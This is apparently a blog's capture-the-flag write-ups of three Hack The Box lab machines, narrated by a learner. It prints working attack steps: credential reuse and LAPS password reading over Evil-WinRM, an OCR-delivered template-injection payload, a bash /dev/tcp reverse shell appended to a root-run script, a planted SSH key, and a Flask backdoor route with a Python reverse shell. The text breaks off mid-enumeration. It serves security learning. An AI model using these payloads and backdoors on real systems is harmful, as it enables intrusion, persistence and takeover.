With the files above, we should now be able to login to the box via Evil-WinRM. We give ‘evil-winrm’ the ‘-c’ flag to specify the certificate and the ‘-k’ file to specify the private key.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -c key.cert -k key.pem
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy

We can now of course grab the user flag from the desktop of the legacy user that we connected with.

*Evil-WinRM* PS C:\Users\legacyy\Desktop> dir
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/17/2023 7:59 AM 34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
472▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓a7e

Timelapse Enumeration

To successfully hack anything, we need information. Information is a hacker’s most important resource. That’s why we cycle back through to the enumeration stage whenever we make progress. Did you get the user? time to enumerate! did you move laterally to another user? time to enumerate. Trying to hack without information is like trying to live without air.

*Evil-WinRM* PS C:\Users\legacyy\Desktop> upload /home/haxez/Timelapse/winPEAS.bat
Info: Uploading /home/haxez/Timelapse/winPEAS.bat to C:\Users\legacyy\Desktop\winPEAS.bat
Progress: 56% : |▓▓▓▓▒░░░░░|
Data: 47928 bytes of 47928 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\Desktop>
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ./winPEAS.bat

Interestingly, it found the history file but didn’t find anything suspicious inside it. I’m not sure if this is a function of WinPEAS, I thought it was but ultimately running WinPEAS didn’t really give me much to go on.

Directory of C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
03/04/2022 12:46 AM 434 ConsoleHost_history.txt
1 File(s) 434 bytes
0 Dir(s) 6,885,826,560 bytes free

However, if we manually go in and check the history file then we can see some sensitive information (a username and password) has been recorded. As you can see below, the user ran some commands and included their password of ‘E3R$Q62¹²p7PLlC%KWaxuaV’, we can also see that their username is ‘svc_deploy’.

*Evil-WinRM* PS C:\Users\legacyy\Desktop> type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit

Lateral Movement

Now that we have another user’s credentials, let’s log in as them via WinRm and see if they have access to anything that we can use to get Administrator on this machine.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>

I did run Bloodhound to enumerate the active directory but I don’t think it’s needed for this box. I didn’t find much on it and the shortest path to Domain Admin didn’t appear to be possible with our current privileges. Also, yes I ran it on Kali because my Parrot box is using a newer version of Neo4j which appears to break Bloodhound. Think I might have to stick with Kali from here on out and just not update anything.

Bloodhound

Fortunately, by checking what groups we’re in we can see that we’re part of the ‘LAPS_Readers’ group which should give us the ability to read the local administrator’s password.

*Evil-WinRM* PS C:\Users\svc_deploy\Documents> net user svc_deploy
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires NeverPassword last set 10/25/2021 12:12:37 PM
Password expires Never
Password changeable 10/26/2021 12:12:37 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/25/2021 12:25:53 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.

If we run the following command we can get the administrator password.

*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Filter 'ObjectClass -eq "computer"' -Property *
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
CannotChangePassword : False
CanonicalName : timelapse.htb/Domain Controllers/DC01
--snip--
ms-Mcs-AdmPwd : AGF7R+z)1;x0S6Q$)OK853$6
--snip--

We can then log in to the box as the Administrator via Win-RM. Once there we can navigate to the TRX user’s desktop and grab the root flag and complete the box.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -u 'Administrator' -p 'AGF7R+z)1;x0S6Q$)OK853$6'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2021 11:27 AM Administrator
d----- 10/25/2021 8:22 AM legacyy
d-r--- 10/23/2021 11:27 AM Public
d----- 10/25/2021 12:23 PM svc_deploy
d----- 2/23/2022 5:45 PM TR
*Evil-WinRM* PS C:\Users> cd TRX
*Evil-WinRM* PS C:\Users\TRX> cd Desktop
*Evil-WinRM* PS C:\Users\TRX\Desktop> dir
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/17/2023 7:59 AM 34 root.txt
*Evil-WinRM* PS C:\Users\TRX\Desktop> type root.txt
fa7▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓e62

Timelapse Review

This was a really fun box, I’m starting to work things out for myself but that isn’t to say I didn’t head over to the Wizards youtube channel from time to time. The biggest problem I faced with this box is that my tools were broken. PFX to John didn’t work properly, Bloodhound didn’t work properly. I think I’m going to switch back to Kali for the moment as it has all the tools installed and ready to go. Honestly, I can’t be bothered to keep falling down the google rabbit hole of trying to fix tools while doing boxes. This was a great box though, I didn’t know what LAPS was before doing this box and now I do.

Hack The Box – Late

Hello world, welcome to haxez. It’s time for another Hack The Box machine write up and this time we’re looking at Late. This machine has an interesting foothold which I’m looking forward to doing. I haven’t read up too much about it but let us give it a go.

Late Enumeration

As you can see from the Nmap results below, we have port 22 for SSH and port 80 for HTTP open. SSH is unlikely to be the foothold as we have port 80 looking at us. From the banners, we can see that it’s using Nginx and that the title of the application is Best online image tools.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Late]
└──╼ [★]$ sudo nmap -sC -sV -A -p- 10.129.227.134 -oA late
[sudo] password for haxez:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-16 07:54 GMT
Nmap scan report for 10.129.227.134
Host is up (0.013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 025e290ea3af4e729da4fe0dcb5d8307 (RSA)
| 256 41e1fe03a5c797c4d51677f3410ce9fb (ECDSA)
|_ 256 28394698171e461a1ea1ab3b9a577048 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 11.84 ms 10.10.14.1
2 13.02 ms 10.129.227.134
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.80 seconds

The Application

As you can see from the screenshot below, the application was basic and didn’t have much to interact with. However, there was a link on the page to the “late free online photo editor”.

Late web application

Clicking this link redirects you to ‘http://images.late.htb’ which doesn’t load because it isn’t in our host file. So, we need to add this to our host file so that the DNS resolves correctly. Then, we will be able to see the application.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Late]
└──╼ [★]$ echo '10.129.227.134 images.late.htb' | sudo tee -a /etc/hosts
10.129.227.134 images.late.htb

The application now loads and appears to provide an image-converting tool. More specifically, it seems to be an OCR tool in that it converts images of text to text. OCR, or Optical Character Recognition, is a technology that enables the conversion of scanned images into digital text. OCR software works by analyzing the shapes and patterns of characters and converting them into machine-readable text. One additional note, the application proudly claims it is using Flask.

Late upload feature
Late upload

Late Foodhold

Since the application is using Flask, it is likely using templates to build the application. Wouldn’t it be extremely cool if we could submit an image of a Server Side Template Injection (SSTI). Then when the application converts the image to text, it executes the code and gives us remote code execution. Using notepad and a screenshot tool we can create images and upload them to test this proof of concept. The image below is the image I used.

I saved the file but Windows gave it a ‘.PNG’ extension and the application doesn’t like it. I used my terminal to move it to a new file with a ‘.png’ extension. As you can see below, the application processes it and produces a text file with the answer to the sum.

Late upload 1

Time to try something a bit more complicated, let’s see if we can return the values of the ID command. First, we create and export the image containing the payload which I stole from HackTricks. Unfortunately, it seems that a lot of fonts make double underscores look like one line. This could cause problems with the character recognition software.

{
self._TemplateReference__context.namespace.__init__.__globals__.os.popen("id").read()
}}

Imagine If This Worked

I have been doing this for what seems like an eternity, ok not quite. However, this really is a tedious process. It doesn’t teach me anything, it is just trial and error and I don’t really like this type of challenge. I tried using the script in the official walkthrough but that didn’t work. I have gone through multiple payloads as you can see below.

c
Late payload 2
Late payload 3
Late payload 4
Late payload 5
payload
Payload
Payload
Payload
Payload

The problem seems to be with it messing up a single character. For example, a lot of the time it would miss an underscore where the text made two look like one line. You can see from the one below that it is changing the tick to a single speech mark. This one is frustrating.

Late payload

This results in me getting errors and more errors.

Time to head over to Youtube and see how the Wizard solved it.

Standing On The Shoulders Of Giants

I’d eventually had enough and snipped the payload from IppSec’s video. It looked exactly the same as mine. I even did it in Comic Sans but I still couldn’t get it to work. I will put them below and you can decide what the difference is. You can tell which one is from IppSec’s video because it still has the purple clip from Flame Shot.

more payloads
more payloads

I have to be honest, if the margin for error is so small that two almost identical images get processed differently then I have to say that this is a bit stupid. Rant over. It finally worked and I was able to get ID. However, since it would only process the one from the Youtube video, I have a feeling I’m going to struggle when it comes to getting a shell.

Image to text

Better Late Than Never

Before I continue, please take a look at the screenshot below. That is how many times I had to modify the payload before I was able to get it to work. It may not seem like a lot but when you’re tinkering with each one and getting errors it becomes incredibly frustrating. This wasn’t fun, the concept was fun but the execution was terrible. It should have had a larger margin for error. Even when my code was right, it didn’t work.

All the payloads

I finally got a payload to work based on the same principle that the wizard used on his youtube video. I set up a python web server and created an index file. The index file contained a bash command which just sent a reverse shell back to my host. The picture payload when processed would use curl to get the file and execute it with bash. I think this is the exact image I used in the end, the font type was Bahnschrift Light. Whether or not you get your reverse shell is pure luck… and it really shouldn’t be.

When the image was processed by the server it sent a get request to my file on my webserver which you can see in the output below. It took a few attempts.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Late]
└──╼ [★]$ sudo python3 -m http.server 80
[sudo] password for haxez:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.126 - - [16/Mar/2023 19:35:44] "GET / HTTP/1.1" 200 -
10.10.14.126 - - [16/Mar/2023 19:35:44] code 404, message File not found
10.10.14.126 - - [16/Mar/2023 19:35:44] "GET /favicon.ico HTTP/1.1" 404 -
10.129.243.130 - - [16/Mar/2023 20:00:03] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:00:51] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:03:41] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:04:45] "GET / HTTP/1.1" 200 -

Then finally my shell came through and I was able to capture the user flag.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Late]
sudo nc -lvnp 9001
svc_acc@late:~/app$ export TERM=xterm
svc_acc@late:~/app$ stty rows 43 cols 190
svc_acc@late:~/app$ ls /home
svc_acc
svc_acc@late:~/app$ cat /home/svc_acc/user.txt
592▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓b3f

Late Privilege Escalation

As you can imagine, the first thing I did after getting my shell was to upgrade it. The next thing I did was throw an SSH key into the user’s authorized key file to make sure I could get back on the box. There was no way in hell I was going to go through the process of getting a foothold again. Absolutely ridiculous.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/haxez/.ssh/id_rsa): /home/haxez/sshkey
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/haxez/sshkey
Your public key has been saved in /home/haxez/sshkey.pub
The key fingerprint is:
SHA256:AMh1NoU5ILMkOIyR8waY6+WmGLt90qrVzFDXqBwSsG4 haxez@parrot
The key's randomart image is:
+---[RSA 3072]----+
|O*=o+.++. |
|X=o= +++ |
|.*o o +.. |
|o o= + . |
|.E+ o S |
|o. B |
|.o+.+ |
|o+. o |
|ooo+ |
+----[SHA256]-----+

Popping the key into authorized keys.

svc_acc@late:~/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCnMhWDbZa0tLhfR9G5pcq1Y6Rb/aQ+TjCHr4rTkhAVYnC58j/rVLBlA3dzo6UvP4ollJWirCqLuifikKIhAfzTAA659f3D68+FNwPzjvv1jkb11CVioPvShoGKAoBSwmAr1q0KqnLhzfbfI8mMBU4ZGEO7jG1/LkwaMd7KAtJmo/DyUv5N/ISAq14cpnATihzLuVUNiupZ7iitmIxecI4rQjvIz6rCuUVAi6H5suBCeVd/v4BXJW9ZLTX7wa2jYvi5hr/AVVMpKhFBzBKKxK39/mrXVH6ieHD2tzblczVbKGvJuQZRi0onJ8AZfMiCOpI0UdMPCRebEDCDu0cAb03bXVnFAAaPImZx2p54D/Q2bCqMhfTBrNvUpsSgTtNLhBKRymbA6kS9dXD0VUnD5Q4Z73QUeKUyzqHWIAzFOjCwZEU09tc7+/efpWkpBT6iKm6WjuJ4whXlygjaFJxHB/htz0v25eetVDd3xoB/wUww6rnoWajB58fZ8SVgSxTjrAk= haxez@parrot' >> authorized_keys

With access to the box via SSH it was time for enumeration. After performing some searches I discovered a file called ‘ssh-alert.sh’. The permissions of the file suggested we had full ownership of it but for some reason, I was unable to write to it. Well, it turns out that there are other permissions (that I need to read about) that meant I could only append to the file.

Anyway, it turns out that this script is executed whenever someone logs in or out of SSH. It’s also executed by root. So we append a reverse shell to the end of the script and then log out of SSH.

svc_acc@late:~$ ls -l /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Mar 16 20:21 /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ echo "bash -i >& /dev/tcp/10.10.14.126/1337 0>&1" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ tail /usr/local/sbin/ssh-alert.sh
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
bash -i >& /dev/tcp/10.10.14.126/1337 0>&1
svc_acc@late:~$

We get a shell as root and are finally able to finish the box.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.243.130] 51220
bash: cannot set terminal process group (2864): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# cat /root/root.txt
cat /root/root.txt
998▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓7ea

Late Review

The concept was awesome, but the execution was terrible. Initially, I had a lot of fun creating image payloads and thought that this was an amazing box for doing something different. 40 images later and the novelty had worn out and I wanted to quit. I didn’t learn anything from it that’s the problem. It was an exercise in persistence. As Einstein once said:

Insanity is doing the same thing over and over and expecting different results.

Albert Einstein

Is this what hacking is supposed to be? brute-forcing something repeatedly until it works? Perhaps I don’t have the patience for this after all. I know it’s not, I’m being cynical. The privilege escalation was good but by the time I got to do it, I was so fed up that I didn’t care.

Hack The Box – OpenSource

Hello world and welcome to haxez, I’m back on my daily hacking spree and this time I’m looking at the easy Hack The Box machine OpenSource. These writeups are not meant to be walkthroughs, they are to document my journey. I may get frustrated, and angry along the way but hopefully, I will root the box and learn something new.

OpenSource Enumeration

To start enumerating the box, we use our tried and tested old faithful tool of Nmap. As you can see from the output below, we have ports 22, 80 and 3000 open. If I didn’t already know that this was a Linux box then the ports would be a giveaway. Please note, I’ve snipped out some of the output in order to keep it looking neat.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ sudo nmap -sC -sV -p- -A 10.129.227.140
[sudo] password for haxez:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-15 07:18 GMT
Nmap scan report for 10.129.227.140
Host is up (0.013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1e59057ca958c923900f7523823d055f (RSA)
| 256 48a853e7e008aa1d968652bb8856a0b7 (ECDSA)
|_ 256 021f979e3c8e7a1c7caf9d5a254bb8c8 (ED25519)
80/tcp open http Werkzeug/2.1.2 Python/3.10.3
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
|_http-title: upcloud - Upload files for Free!
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Wed, 15 Mar 2023 07:19:07 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 5316
| Connection: close
| <html lang="en">
| <head>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
3000/tcp filtered ppp
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 11.64 ms 10.10.14.1
2 11.86 ms 10.129.227.140
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 113.68 seconds

Whats UpCloud?

Do you like UpCloud? Whats UpCloud? doesn’t quite work. Anyway, the web application appears to be advertising some type of file upload/transfer service. The download button allows us to download what appears to be the source code of the application. The take me there button takes us to a live version of the application.

Opensource Whats UpCloud?

OpenSource Code Analysis

So rather than poke at the application, I’m going to look at the source code. The answers to getting a foothold are likely to be found in the source code. Also, the video I’m watching to assist me is looking at the source code too. We can see that it is using docker.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ tree -R
├── app
│ ├── app
│ │ ├── configuration.py
│ │ ├── __init__.py
│ │ ├── static
│ │ │ ├── css
│ │ │ │ └── style.css
│ │ │ ├── js
│ │ │ │ ├── ie10-viewport-bug-workaround.js
│ │ │ │ └── script.js
│ │ │ └── vendor
│ │ │ ├── bootstrap
│ │ │ │ ├── css
│ │ │ │ │ ├── bootstrap.css
│ │ │ │ │ ├── bootstrap.css.map
│ │ │ │ │ ├── bootstrap-grid.css
│ │ │ │ │ ├── bootstrap-grid.css.map
│ │ │ │ │ ├── bootstrap-grid.min.css
│ │ │ │ │ ├── bootstrap-grid.min.css.map
│ │ │ │ │ ├── bootstrap.min.css
│ │ │ │ │ ├── bootstrap.min.css.map
│ │ │ │ │ ├── bootstrap-reboot.css
│ │ │ │ │ ├── bootstrap-reboot.css.map
│ │ │ │ │ ├── bootstrap-reboot.min.css
│ │ │ │ │ └── bootstrap-reboot.min.css.map
│ │ │ │ └── js
│ │ │ │ ├── bootstrap.bundle.js
│ │ │ │ ├── bootstrap.bundle.js.map
│ │ │ │ ├── bootstrap.bundle.min.js
│ │ │ │ ├── bootstrap.bundle.min.js.map
│ │ │ │ ├── bootstrap.js
│ │ │ │ ├── bootstrap.js.map
│ │ │ │ ├── bootstrap.min.js
│ │ │ │ └── bootstrap.min.js.map
│ │ │ ├── font-awesome
│ │ │ │ └── all.min.css
│ │ │ ├── jquery
│ │ │ │ ├── jquery-3.4.1.js
│ │ │ │ ├── jquery-3.4.1.min.js
│ │ │ │ └── jquery-3.4.1.min.map
│ │ │ └── popper
│ │ │ ├── popper.js
│ │ │ ├── popper.js.flow
│ │ │ ├── popper.js.map
│ │ │ ├── popper.min.js
│ │ │ ├── popper.min.js.map
│ │ │ ├── popper-utils.js
│ │ │ ├── popper-utils.js.map
│ │ │ ├── popper-utils.min.js
│ │ │ └── popper-utils.min.js.map
│ │ ├── templates
│ │ │ ├── index.html
│ │ │ ├── success.html
│ │ │ └── upload.html
│ │ ├── utils.py
│ │ └── views.py
│ ├── INSTALL.md
│ ├── public
│ │ └── uploads
│ └── run.py
├── build-docker.sh
├── config
│ └── supervisord.conf
├── Dockerfile
└── source.zip

A quick look at the Dockerfile suggests the image is Python:3-Alpine. I’ve done a few containers escapes before. I wonder if this is where we’re heading with this. Since docker is running on the host, it makes sense for us to use it to perform the privilege escalation.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ head Dockerfile
FROM python:3-alpine
# Install packages
RUN apk add --update --no-cache supervisor
# Upgrade pip
RUN python -m pip install --upgrade pip
# Install dependencies
RUN pip install Flask

Change History

I’m not overly familiar with using git outside of using it to clone repositories. It’s something I need to improve upon especially since you can do cool forensic stuff like we’re about to. Can you do git log on any repository you clone? can you also do git show and git checkout on any repository? That’s great but also terrifying. Think of all the hidden credentials or private keys that are hidden in previous iterations of someone’s code.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ git log
commit 2c67a52253c6fe1f206ad82ba747e43208e8cfd9 (HEAD -> public)
Author: gituser <gituser@local>
Date: Thu Apr 28 13:55:55 2022 +0200
clean up dockerfile for production use
commit ee9d9f1ef9156c787d53074493e39ae364cd1e05
Author: gituser <gituser@local>
Date: Thu Apr 28 13:45:17 2022 +0200
initial

Let’s take a look at the changes made to the most recent commit. From the output below we can see that a few changes were made including setting the environment to production. I’m not sure if this allowed the Wizard to deduce there was a dev branch, or whether there is always a dev branch. I’m going to assume the latter until I read about it later.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ git show 2c67a52253c6fe1f206ad82ba747e43208e8cfd9
commit 2c67a52253c6fe1f206ad82ba747e43208e8cfd9 (HEAD -> public)
Author: gituser <gituser@local>
Date: Thu Apr 28 13:55:55 2022 +0200
clean up dockerfile for production use
diff --git a/Dockerfile b/Dockerfile
index 76c7768..5b0553c 100644
--- a/Dockerfile
+++ b/Dockerfile
@@ -29,7 +29,6 @@ ENV PYTHONDONTWRITEBYTECODE=1
# Set mode
ENV MODE="PRODUCTION"
-# ENV FLASK_DEBUG=1
# Run supervisord
CMD ["/usr/bin/supervisord", "-c", "/etc/supervisord.conf"]

Let’s get the dev branch and view the change history there. We can see that there have been a number of commits. Perhaps going through these will tell us a story about how the application was built. Maybe, there could even be some hard-coded credentials or something.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ git checkout dev
Switched to branch 'dev'
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ git log
commit c41fedef2ec6df98735c11b2faf1e79ef492a0f3 (HEAD -> dev)
Author: gituser <gituser@local>
Date: Thu Apr 28 13:47:24 2022 +0200
ease testing
commit be4da71987bbbc8fae7c961fb2de01ebd0be1997
Author: gituser <gituser@local>
Date: Thu Apr 28 13:46:54 2022 +0200
added gitignore
commit a76f8f75f7a4a12b706b0cf9c983796fa1985820
Author: gituser <gituser@local>
Date: Thu Apr 28 13:46:16 2022 +0200
updated
commit ee9d9f1ef9156c787d53074493e39ae364cd1e05
Author: gituser <gituser@local>
Date: Thu Apr 28 13:45:17 2022 +0200
initial

Pathfinding

According to the Wizard, there is a vulnerability in the following line of code. If you place a forward slash in front of a directory, it will cancel out the initial directory. So, the code below should place us in public/uploads. However, as we control the name of the file we can change the directory. I will have to see it in action before I can understand what’s happening. Sounds interesting though.

file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
Opensource git history

Unfortunately, it does seem that there is some input sanitization going on. The screenshot below shows that the application is attempting to capture ‘../’ from the filename. Hopefully, this shouldn’t cause too much of a problem. Perhaps we could double it up to something like ‘….//’ so that it only strips out the first ‘../’. We will see.

Git history 2

OpenSource Exploit Development

Ok, this makes sense to me when watching the video. However, I would have had no idea that this is what you were supposed to do. We take the original views.py file and edit it to add a “command shell” I suppose. Like with PHP and Bash, I imagine this is the Python equivalent and something that I will get used to. We take the original views.py and we add the following section at the bottom.

import os

from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/')
def index():
return render_template('index.html')
@app.route('/download')
def download():
return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
@app.route('/upcloud', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
file_name = get_file_name(f.filename)
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
@app.route('/run/<cmd>')
def run_command(cmd):
import subprocess
return subprocess.check_output(cmd.split(" "))

Then we save the file and upload it via Burp. We can use the weakness in the file upload code (mentioned previously) to change directories and overwrite the existing file. So we save the file as views.py.

More code

And then we use Burp to upload it and change the directory to that of the original file. The original directory was ‘/app/app/views.py which we can obtain from generating a file not found error on the application.

Opensource upload

OpenSource Foothold Proof Of Concept

I thought this was an extremely cool method of getting command execution. However, I wouldn’t have known what to do myself so I have learned a lot. I definitely need to be more confident when reviewing code. It exploits the file upload weakness to upload a malicious file and gives us command execution.

Opensource Upload

As you can see from the image below, we have changed the name of the file to ‘/app/app/views.py’. Now, when the file gets uploaded, it should overwrite the original ‘/app/app/views.py’ with our malicious file. Once it is uploaded, we should have command execution.

Burp

With the file uploaded, we can pass commands to the URL in order to run them. For example, I can run the following ‘whoami’ command by visiting ‘http://<target IP>/run/whoami and shockingly we can see that the application is running as root. However, this is probably going to be ‘root’ inside the docker container. We likely have a long way to go still.

Whoami

OpenSouce Foothold Exploit

We’re now going to add another function to the views.py application. This function is going to be a reverse shell that lets it submit our IP address as an argument. I grabbed a Python payload from PayloadAllTheThings and modified it so that it would work with the existing code. Obviously, I was just copying everything that the Wizard was doing.

@app.route('/revshell/<ip>')
def rev_shell(ip):
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("ip",1337))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")

We can then go back to Repeater in Burpsuite and add our code to the bottom of the request and resend it. If it comes back with a 200 we should be good, if it errors then remove the changes, send the request to update it and try again.

Burp Repeater

Then start a listener on the port you chose (in my case 1337, because of course).

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ sudo nc -lvnp 1337
[sudo] password for haxez:
listening on [any] 1337 ...

Then you visit the application route that you created in your browser and pass it your IP address. Unfortunately, it seems I got a socket error for some reason so I will need to go back and look at the code. Once, I’ve fixed that I will try again.

Error

And I spotted my mistake, In the ‘s.connect((ip,10001))’ section, I still had the ‘ip’ in quotation marks. That makes sense. Ok, we now have a shell. Not a very good shell admittidly.

System Enumeration

This is a cool trick, after connecting to the host we can check the IP address and see that it is on a completely different range than the target. For example, the target IP for OpenSource is 10.129.227.140 but the IP returned in the shell is 172.17.0.8. This is a huge sign that we’re inside a container. We can further confirm this by using netcat to connect to the container host on port 22 via the first IP address in that range (like a default gateway I suppose).

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
